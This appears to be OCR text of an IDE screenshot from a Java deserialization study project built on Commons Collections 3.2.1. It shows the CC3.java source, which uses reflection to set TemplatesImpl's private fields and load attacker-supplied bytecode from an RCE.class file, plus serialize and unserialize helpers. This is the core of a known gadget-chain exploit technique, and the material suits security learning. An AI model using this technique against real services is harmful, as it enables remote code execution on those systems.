 Project
poc.java
CC3.java
TemplatesImpl.java
InstrumentationImpl.java
RCE.java
AbstractTranslet.java
Translet.java
ClassLoader.java
CC D:\JavaSecurity\CC
.idea
src
main
java
CC1
CC2
CC3
CC6
poc
main(String[]):void
serialize(Object):void
unserialize(String):Object
RCE
test
main(String[]):void
serialize(Object):void
unserialize(String):Object
resources
test
target
classes
CC1.class
CC2.class
CC3.class
CC6.class
poc.class
RCE.class
test.class
generated-sources
pom.xml
ser.bin
External Libraries
< 1.8.0_65 > C:\Program Files\Java\jdk1.8.0_65
Maven: commons-collections:commons-collections:3.2.1
Scratches and Consoles
12 * @create 2023-03-09 15:04
13 */
14 public class CC3 {
15 public static void main(String[] args) throws Exception {
16 TemplatesImpl templates = new TemplatesImpl();
17
18 /* 参数控制 */
19 Class templatesClass = templates.getClass();
20 // 修改 _name 参数
21 Field nameField = templatesClass.getDeclaredField( name: "_name");
22 nameField.setAccessible(true);
23 nameField.set(templates,"test");
24 // 修改 _bytecodes 参数
25 Field bytecodesFidld = templatesClass.getDeclaredField( name: "_bytecodes");
26 bytecodesFidld.setAccessible(true);
27 byte[] code = Files.readAllBytes(Paths.get( first: "D:\\JavaSecurity\\CC\\target\\classes\\RCE.class"));
28 byte[][] codes = {code};
29 bytecodesFidld.set(templates,codes);
30
31 // 修改 _tfactory 参数
32 Field tfactoryField = templatesClass.getDeclaredField( name: "_tfactory");
33 tfactoryField.setAccessible(true);
34 tfactoryField.set(templates,new TransformerFactoryImpl());
35
36
37 templates.newTransformer();
38 }
39
40 // 序列化
41 public static void serialize(Object obj) throws IOException {
42 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
43 oos.writeObject(obj);
44 }
45
46 // 反序列化
47 public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
48 ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
49 Object obj = ois.readObject();
50 return obj;
51 }
52 }
53